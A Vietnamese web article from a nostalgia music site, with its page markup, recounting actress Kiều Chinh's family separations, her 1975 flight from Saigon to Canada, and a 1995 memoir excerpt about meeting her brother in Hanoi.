<p>Tại đây, bà Tĩnh, chị của Kiều Chinh, tiết lộ những sự thật về bố và anh mà từ lâu đã giấu không cho em gái biết. Lúc đó liên lạc giữa Hà Nội và Pháp dù không dễ dàng lắm, nhưng không bị cản trở như Hà Nội &#8211; Sài Gòn. Bà Tĩnh nói vì thương Kiều Chinh nên giấu giếm những lá thư nhận được từ Hà Nội cho biết những tin buồn, sự thật về những năm tháng bố và anh bị đày đọa tù đày từ nhà tù này tới nhà tù khác, những câu chuyện mà không ai có thể ngờ được. Cuộc sống tận cùng của bi đát.</p>
<p>Anh cả Lân, sau khi ra tù đã lấy vợ, người vợ là Lan, chị ruột của Bích Vân, bạn thân nhất của Kiều Chinh thời đi học.</p>
<p>Trước khi chia tay nhau để Kiều Chinh về Sài Gòn, hai chị em đi mua xe đạp và đồng hồ Rolex để gửi về cho bố và anh, bởi vì 2 thứ này dễ bán nhất ở miền Bắc thời điểm đó. Tiền bán được có thể nuôi sống cả gia đình trong nhiều tháng. Chiếc xe đạp đắt hàng, không phải để đạp đi chơi mà để làm xe thồ hàng kiếm sống. Thời gian đó Hà Nội không có xe hơi, cũng không có cả xăng.</p>
<p>Về lại Sài Gòn, thỉnh thoảng Kiều Chinh viết thư cho bố và anh bằng cách gửi sang Pháp cho chị, rồi từ Pháp chuyển về lại Hà Nội. Không ngờ vì những bức thư qua lại như vậy, Kiều Chinh bị cơ quan an ninh gọi lên thẩm vấn. Vì trong nhà chồng của bà, cả 3 người con trai đều là sĩ quan VNCH, cá nhân bà cũng nhiều lần theo chồng đi dự những bữa tiệc do các tòa đại sứ quán khoản đãi, nên những liên hệ của Kiều Chinh với gia đình ở Hà Nội bị theo dõi. Cơ quan an ninh Sài Gòn khuyên bà nên chấm dứt liên lạc, nếu không cơ quan an ninh sẽ buộc phải điều tra, không chỉ Kiều Chinh mà luôn cả chồng.</p>
<p><img loading="lazy" class="wp-image-30985 size-full" src="https://nhacxua.vn/wp-content/uploads/2021/06/kieu-chinh.jpg" alt="" width="1000" height="712" /></p>
<p>Trong 2 thập niên 1960-1970, Kiều Chinh trở thành nữ minh tinh nổi tiếng nhất miền Nam và tên tuổi vang xa ra đến khắp Á Châu. Đanɡ ở trên đỉnh νinh quanɡ thì một bước ngoặt lớn lại xảy đến.</p>
<p>Kiều Chinh ᴄhᴏ biết thời điểm thánɡ 3/1975, bà đanɡ thựᴄ hiện quay ᴄuốn phim ᴄuối ᴄùnɡ νới tựa đề là Full Hᴏusе tại Sinɡapᴏrе, sau đó quay νề Sài Gòn ɡiữa lúᴄ nơi đây đanɡ hỗn lᴏạn.</p>
<figure id="attachment_16419" aria-describedby="caption-attachment-16419" style="width: 450px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-16419 size-full" src="https://nhacxua.vn/wp-content/uploads/2020/09/kc4.jpg" alt="" width="450" height="450" /><figcaption id="caption-attachment-16419" class="wp-caption-text">Tờ báo Singapore đăng ảnh Kiều Chinh trên trang bìa, sau khi bà đóng phim Full House</figcaption></figure>
<p>Trên chuyến bay từ Singapore về Sài Gòn ngày 16/3/1975, chỉ có 1 hành khách duy nhất là Kiều Chinh, vì lúc đó hầu như ai cũng muốn đi theo chiều ngược lại. Khi ở Singapore, tin tức từ Sài Gòn sang dồn dập, người nhà từ Canada, từ Sài Gòn gọi sang liên tục khuyên Kiều Chinh tuyệt đối không được về nước. Lúc đó 3 người con của Kiều Chinh &#8211; Năng Tế đã được gửi sang Toronto ở với người bác (chị ruột của ông Tế) để du học, và mẹ chồng thì đã qua đời, nhưng ở Sài Gòn vẫn còn lại chồng và cha chồng, nên Kiều Chinh vẫn quyết định về, ngay sau khi kết thúc ngày quay phim cuối cùng.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-10323" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc3-1.jpg" alt="" width="800" height="1090" /></p>
<p>Về tới Tân Sơn Nhứt, số tiền thù lao đóng 3 phim (2 ở Thái Lan và 1 ở Singapore trong đợt đó) của Kiều Chinh vốn là ngoại tệ, nhưng khi về Việt Nam bị buộc đổi thành tiền Việt Nam. Cô mang 1 bao bố tiền về nhà trong sự ngỡ ngàng của chồng và cha chồng, vì đã dặn đừng về, và phải giữ lại tiền dollars.</p>
<p>Những ngày sau đó Sài Gòn trong cơn hấp hối, vô số cuộc điện thoại từ Canada hối thúc gia đình Kiều Chinh rời Việt Nam ngay lập tức. Ngay cả chồng và cha chồng của Kiều Chinh cũng nói bà nên ra đi, vì lúc đó bà vẫn còn giấy thông hành ngoại giao, ra đi lúc nào cũng được. Kiều Chinh bị giằng co, vì lúc đó không thể mang theo gia đình chồng, chỉ có thể ra đi một mình. Sự ám ảnh năm 1954 trở lại, một lần nữa bà bị cắt lìa khỏi gia đình.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-10324" src="https://nhactrinh.vn/wp-content/uploads/2021/10/kc2-1.jpg" alt="" width="800" height="897" /></p>
<p>Vì sự thúc giục của gia đình, và sự giúp đỡ tận tình của người bạn thân lúc đó đang là phó giám đốc Air Vietnam, Kiều Chinh đã lên đượᴄ một ᴄhuyến bay trở lại Sinɡapᴏrе, không mang theo được một vật dụng nào, ngoài túi xách nhỏ và vài chục Mỹ kim sót lại.</p>
<p>Máy bay của Air Vietnam đáp xuống phi trường Singapore, nơi Kiều Chinh chỉ vừa mới đi khỏi đúng 1 tuần lễ trước, nhưng lúc này bà ở một tâm thế hoàn toàn trái ngược. Lúc rời đi, bà là một minh tinh điện ảnh vừa đóng vai chính trong 1 bộ phim của Singapore. Đến lúc quay lại, bà bị cảnh sát áp giải vào tù, với lý do là giấy thông hành ngoại giao của bà được cấp bởi một chính phủ không còn hiệu lực. Dù lúc đó VNCH chưa chính thức sụp đổ, nhưng tổng thống Nguyễn Văn Thiệu đã từ chức.</p>
<p>Sau đó nhờ sự trợ giúp của đoàn phim Full House νà đại sứ ᴄủa VNCH tại Sinɡapᴏrе là Trương Bửu Điện, Kiều Chinh được bảo lãnh ra khỏi tù sau mấy ngày bị tạm giam, nhưnɡ νới điều kiện là phải rời ngay khỏi Singapore trᴏnɡ νònɡ 48h. Lúᴄ đó, khônɡ một quốᴄ ɡia nàᴏ trên thế ɡiới ᴄấp visa nhập ᴄảnh νì passpᴏrt Việt Nam của Kiều Chinh là của một chế độ đang sắp sửa bị sụp đổ. Cách duy nhất để bà rời được Singapore là lấy 1 vé máy bay rồi bay đi chỗ khác. Bất kể là máy bay đến đâu, cứ xuống máy bay bà lại phải leo lên máy bay khác bay tiếp, từ Đông sang Tây, chờ cho Sài Gòn đổi chủ thì bà mới có thể xin tị nạn chính trị ở nơi mà máy bay đáp xuống.</p>
<p>Vì vậy, Kiều Chinh trải qua một chuyến bay có thể là độc nhất vô nhị cho đến nay, cứ vòng vòng trên trời để chờ cho Sài Gòn sụp đổ vào 1 ngày cận kề, nhưng không ai biết chính xác là khi nào. Suốt 3 ngày đêm sống vất vưởng giữa trời cao trong tâm trạng hoang mang tột độ, từ Singapore đến Bangkok, Hongkong, Seoul, Tokyo, Paris, New York, điểm đến cuối cùng là Toronto, là nơi 3 người con của Kiều Chinh đang du học, cũng là thời điểm chiều ngày 30/4/1975, cô thành người Việt Nam tị nạn đầu tiên ở Canada.</p>
<p>Tại đây, cô làm những công việc chân tay như bao công nhân lao động bình thường khác, trước khi đến Mỹ tìm lại hào quang điện ảnh bằng cách dấn thân vào Hollywood và đạt được những thành công nhất định.</p>
<p>Dù định ᴄư ở Mỹ, Kiều Chinh νẫn ᴄó nhữnɡ đónɡ ɡóp khônɡ mệt mỏi thônɡ qua nhiều hᴏạt độnɡ từ thiện trᴏnɡ nhữnɡ lần νề thăm quê hươnɡ. Bà là đồng sáng lập của hội từ thiện The Vietnam Children&#8217;s Fund (VCF) với mục đích quyên góp để xây tặng trẻ em Việt Nam những ngôi trường tiểu học tại những nơi bị tàn phá bởi lửa binh ngày xưa.</p>
<p>Năm 1995, Kiều Chinh có lần đầu tiên về Việt Nam sau tròn 20 năm để khánh thành ngôi trường đầu tiên do VFC xây cất ở vùng đất cắt ngang vỹ tuyến 17. Cũng trong năm này, bà tìm gặp được người anh trai duy nhất của mình vẫn ở Hà Nội sau 41 năm cách chia vỹ tuyến và sau đó là cách cả đại dương.</p>
<p>Những cái mốc 1955, 1975, 1995 đầy ý nghĩa của một mỹ nhân toàn sắc toàn tài, từ một người thiếu nữ mềm yếu được cha bảo bọc từ nhỏ, bị lưu lạc theo dòng lịch sử, nhiều lần tưởng đã quỵ ngã trước vô số chông gai, trở ngại, để rồi cuối cùng trở thành nữ minh tinh nổi tiếng nhất của điện ảnh Việt Nam.</p>
<p><img loading="lazy" class="size-jnews1140x570 wp-image-16397 aligncenter" src="https://nhacxua.vn/wp-content/uploads/2020/09/kieu-chinh-15.jpg" alt="" width="847" height="1150" /></p>
<p>Kiều Chinh kể lại trong hồi ký buổi gặp gỡ cảm động với anh trai khi về nước năm 1995 trong hồi ký như sau:</p>
<p><em>&#8220;Ngay khi tới phi trường Nội Bài, Hà Nội, nơi tôi đã ra đi 41 năm trước, trong đám đông đón khách ở lối ra phi trường tôi nhận ngay ra anh, người anh tôi đã xa 41 năm ròng rã. Cùng lúc, tôi có cảm giác được gặp lại cả bố và lần anh &#8211; anh rất giống bố. Mọi tế bào trong cơ thể tôi bùng vỡ trước hình ảnh tưởng chừng chỉ thấy trong giấc mơ.</em></p>
<p><em>Anh già đi, tất nhiên, tóc anh đã pha sương, mặt anh gầy hơn xưa, nhiều nếp nhăn hằn sâu khắc khổ, nhưng vẫn là anh &#8211; anh Lân của tôi.</em></p>
<p><em>Sơ mi trắng, cà vạt, tay cầm bó hoa hồng đỏ, anh chạy xô đến, ôm chầm lấy tôi, cơ thể anh run rẩy như bị cơn xúc động dâng lên tột đỉnh, anh nhấc bổng tôi lên, hôn tôi. Hai anh em bám chặt nhau, như sợ mất nhau lần nữa.</em></p>
<p><em>&#8220;Trời ơi, anh Lân, anh Lân!&#8221; &#8211; Tôi thì thầm trên vai anh.</em></p>
<p><em>&#8220;Chinh ơi, anh chờ em lâu quá!&#8221; &#8211; Tôi nghe tiếng anh nấc.</em></p>
<p><em>Tôi không biết tôi đang cười hay khóc. Anh nắm tay tôi không rời. Tôi mừng vì thấy sau bao năm đau thương khổ nhọc, dù mái tóc đã pha muối, bàn tay người anh năm xưa vẫn rắn chắc, vẫn bàn tay từng dắt tôi đi trên mảnh đất này từ những ngày thơ ấu.</em></p>
<p><em>Cùng ra phi trường đón tôi cơ vợ và con anh Lân. Trên xe, chị Lan, vợ anh Lân, và cháu Loan, con gái đầu lòng của anh, im lặng, không ai thốt một lời, tôn trọng những phút giây xúc động của hai anh em.</em></p>
<p><em>Chúng tôi hối hả nói với nhau, nói liên hồi đủ mọi chuyện dồn nén suốt biết bao năm tháng chia xa. Cũng như tôi, anh đã vò võ chờ đợi một ngày như thế này. Và ngày ấy rồi cũng đến&#8221;.</em></p>
<figure id="attachment_16422" aria-describedby="caption-attachment-16422" style="width: 624px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-16422 size-full" src="https://nhacxua.vn/wp-content/uploads/2020/09/kc1.jpg" alt="" width="624" height="351" /><figcaption id="caption-attachment-16422" class="wp-caption-text">Kiều Chinh gặp lại anh trai ở Hà Nội sau 41 năm</figcaption></figure>
<p>Ngày hôm sau đó, ông Lân dẫn Kiều Chinh đi thăm mộ cha, ở đó có cả mộ mẹ và người em út, nằm cạnh nhau, đơn sơ, hoang vắng. Ông Lân nói khi cha mất, hoàn cảnh vô cùng bi đát, một chỉ là một đống đất với tấm bia tạm, vừa mới được xây lại cách đó 2 tuần trước khi Kiều Chinh về để thấy được tươm tất.</p>
<p>Người con gái út về thăm cha sau hơn 40 năm, nay đã nằm sâu đất lạnh, quỳ gối nghẹn ngào xin lỗi cha vì đã không ở bên cạnh khi cha cần nhất. Ông Lân nói: &#8220;Chúng ta đều có lỗi với bố, Chinh ạ. Anh còn có lỗi nhiều hơn em&#8221;&#8230;</p>
<p style="text-align: right;"><em>nhacvangbolero.com biên soạn</em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhacvangbolero.com%2Fnu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=N%E1%BB%AF+minh+tinh+Ki%E1%BB%81u+Chinh+v%C3%A0+nh%E1%BB%AFng+cu%E1%BB%99c+ph%C3%A2n+ly+l%E1%BB%8Bch+s%E1%BB%AD%3A+1954-1975&url=https%3A%2F%2Fnhacvangbolero.com%2Fnu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975%2F&via=Nh%E1%BA%A1c+V%C3%A0ng+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/&amp;media=https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh.jpg&description=N%E1%BB%AF+minh+tinh+Ki%E1%BB%81u+Chinh+v%C3%A0+nh%E1%BB%AFng+cu%E1%BB%99c+ph%C3%A2n+ly+l%E1%BB%8Bch+s%E1%BB%AD%3A+1954-1975">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=N%E1%BB%AF+minh+tinh+Ki%E1%BB%81u+Chinh+v%C3%A0+nh%E1%BB%AFng+cu%E1%BB%99c+ph%C3%A2n+ly+l%E1%BB%8Bch+s%E1%BB%AD%3A+1954-1975 %0A%0A https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nhacvangbolero.com/nhung-quan-truong-noi-tieng-trong-bo-3-ca-khuc-3-thang-quan-truong-6-thang-quan-truong-khanh-bang-va-9-thang-quan-truong/">Những quân trường nổi tiếng trong bộ 3 ca khúc: 3 Tháng Quân Trường, 6 Tháng Quân Trường (Khánh Băng) và 9 Tháng Quân Trường</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nhacvangbolero.com/phong-van-ca-si-bac-si-trung-chinh-2/">Phỏng vấn ca sĩ &#8211; bác sĩ Trung Chỉnh</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nhacvangbolero.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-09-03T05:16:48+00:00"><meta itemprop="dateModified" content="2022-09-03T05:17:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png"></span><meta itemprop="name" content="Nhạc Vàng Online"></span><meta itemprop="headline " content="Nữ minh tinh Kiều Chinh và những cuộc phân ly lịch sử: 1954-1975"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="634"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_697276fa77f32_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_2_697276fa77f32" ><script>var block_td_uid_2_697276fa77f32 = new tdBlock();
block_td_uid_2_697276fa77f32.id = "td_uid_2_697276fa77f32";
block_td_uid_2_697276fa77f32.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697276fa77f32_rand","td_column_number":3,"live_filter_cur_post_id":5302,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697276fa77f32_rand","tdc_css_class_style":"td_uid_2_697276fa77f32_rand_style"}';
block_td_uid_2_697276fa77f32.td_column_number = "3";
block_td_uid_2_697276fa77f32.block_type = "td_block_related_posts";
block_td_uid_2_697276fa77f32.post_count = "3";
block_td_uid_2_697276fa77f32.found_posts = "161";
block_td_uid_2_697276fa77f32.header_color = "";
block_td_uid_2_697276fa77f32.ajax_pagination_infinite_stop = "";
block_td_uid_2_697276fa77f32.max_num_pages = "54";
tdBlocksArray.push(block_td_uid_2_697276fa77f32);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697276fa79426" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697276fa77f32" href="#">RELATED ARTICLES</a><a id="td_uid_4_697276fa7942e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697276fa77f32" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697276fa77f32 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/" rel="bookmark" class="td-image-wrap" title="Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH"><img class="entry-thumb" src="[data-uri]" alt="" title="Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/06/tien-si1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/" rel="bookmark" title="Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH">Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/" rel="bookmark" class="td-image-wrap" title="Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/06/aodai1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/" rel="bookmark" title="Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;">Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/" rel="bookmark" class="td-image-wrap" title="Bàn về nét đẹp của phụ nữ Sài Gòn xưa"><img class="entry-thumb" src="[data-uri]" alt="" title="Bàn về nét đẹp của phụ nữ Sài Gòn xưa" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/06/a8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/" rel="bookmark" title="Bàn về nét đẹp của phụ nữ Sài Gòn xưa">Bàn về nét đẹp của phụ nữ Sài Gòn xưa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697276fa77f32" data-td_block_id="td_uid_2_697276fa77f32"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697276fa77f32" data-td_block_id="td_uid_2_697276fa77f32"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nhacvangbolero.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5302' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aa5485b4cb" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="104"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_4 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Bài viết mới</span></h4>
		<ul>
											<li>
					<a href="https://nhacvangbolero.com/truong-vu-bat-ngo-ket-hon-lan-2/">Trường Vũ bất ngờ kết hôn lần 2</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/">Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/">Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/">Bàn về nét đẹp của phụ nữ Sài Gòn xưa</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nho-nhung-sap-bao-tren-le-duong-sai-gon-xua/">Nhớ những sạp báo trên lề đường Sài Gòn xưa</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><em>Toàn bộ bài viết được đăng trên website này hoàn toàn thuộc bản quyền của nhacvangbolero.com, vui lòng không sao chép </em><a class="dmca-badge" title="Content Protection by DMCA.com" href="https://www.dmca.com/Protection/Status.aspx?ID=4c3e77ae-67f9-4fa9-accf-45749034395f"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120s.png?ID=4c3e77ae-67f9-4fa9-accf-45749034395f" alt="Content Protection by DMCA.com" /></a><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> Liên hệ: nhacvangbolero.com@gmail.com</div></aside>
                <div class="footer-social-wrap td-social-style-2">
                                    </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697276fa7c0c9
    -->

    <script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681097944' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css';

